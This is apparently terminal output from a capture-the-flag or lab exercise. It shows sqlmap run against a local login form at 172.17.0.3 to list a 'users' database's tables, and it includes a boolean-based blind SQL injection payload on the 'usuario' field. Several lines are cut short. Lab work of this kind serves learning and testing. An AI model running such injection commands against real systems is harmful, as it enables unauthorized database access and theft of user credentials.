 ┌──(root㉿kali)-[/home/…/Desktop/maquinas/facil/showtime]
└─# sqlmap --url http://172.17.0.3/login_page/ -D users --tables --batch --forms
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.8.6.3#dev}
|_ -| . [)]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
state and federal laws. Developers assume no liability and are not responsible fo
[*] starting @ 10:16:43 /2024-07-24/
[10:16:44] [INFO] testing connection to the target URL
[10:16:44] [INFO] searching for forms
[1/1] Form:
POST http://172.17.0.3/login_page/auth.php
POST data: usuario=&contrase%C3%B1a=
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: usuario=&contrase%C3%B1a=] (Warning: blank fields detect
do you want to fill blank fields with random values? [Y/n] Y
[10:16:44] [INFO] resuming back-end DBMS 'mysql'
[10:16:44] [INFO] using '/root/.local/share/sqlmap/output/results-07242024_1016am
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=pc
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: usuario (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: usuario=TsKp' OR NOT 3476=3476#&contrase%C3%B1a=rHYb